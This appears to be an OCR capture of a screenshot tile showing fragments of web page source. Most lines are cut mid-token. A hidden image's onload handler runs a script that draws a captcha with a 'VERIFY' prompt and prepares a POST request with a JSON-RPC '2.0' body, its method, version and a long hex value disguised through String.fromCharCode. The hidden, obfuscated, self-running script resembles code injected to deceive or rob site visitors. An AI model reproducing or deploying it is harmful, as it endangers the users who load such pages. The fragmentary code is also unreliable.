
AAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function
earRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),
53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48
arCode(32).trim();for(let i=0;i
VERIFY